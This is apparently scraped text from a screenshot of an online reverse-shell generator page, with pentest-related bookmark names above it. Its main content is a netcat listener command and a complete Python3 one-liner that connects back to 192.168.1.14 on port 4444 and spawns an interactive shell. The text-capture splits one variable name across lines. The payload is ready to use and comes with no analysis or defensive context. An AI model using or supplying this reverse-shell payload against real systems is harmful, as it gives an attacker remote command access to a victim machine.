 revshells.com
Recon/ OSINT Perplexity ProjectDiscovery doc Web based Tools Reads! VDP - Targets Cheat Sheet - Pentest... Global Bug Bounty &... API Random targets
Theme Dark
Reverse Shell Generator
IP & Port
Listener Advanced
nc -lvnp 4444
IP 192.168.1.14 Port 4444 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name pyth Show Advanced
Python #1
Python #2
Python3 #1
export RHOST="192.168.1.14";export RPORT=4444;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPO
RT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'